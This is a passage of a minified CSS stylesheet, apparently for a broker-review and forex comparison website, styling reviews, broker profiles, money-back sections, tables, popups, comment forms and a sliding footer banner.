translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc .reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside .number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 